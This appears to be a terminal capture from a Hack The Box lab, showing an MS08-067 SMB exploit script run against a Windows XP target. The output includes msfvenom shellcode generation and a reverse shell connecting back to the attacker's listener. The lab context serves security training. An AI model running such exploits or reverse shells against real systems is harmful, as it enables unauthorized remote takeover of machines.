 $python3 exploit.py --rhost 10.10.10.4 --lhost 10.10.14.17 --lport 4446
[>] MS08-067 modified for Legacy HTB
[*] Python script exploit author: nullarmor
[*] Generating the shellcode using msfvenom...
[*] Shellcode generated with success, size: 348
[*] Connected to ncacn_np:10.10.10.4[\pipe\browser]
[*] Crafting the exploit...
[*] Exploit crafted with success!
[*] Exploiting...
[*] SMB exploited with success!
[*] Spawning the reverse shell...
[+] Trying to bind to 0.0.0.0 on port 4446: Done
[+] Waiting for connections on 0.0.0.0:4446: Got connection from 10.10.10.4 on port 1031
[*] Switching to interactive mode
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ECHO %USERNAME%
%USERNAME%
C:\WINDOWS\system32>$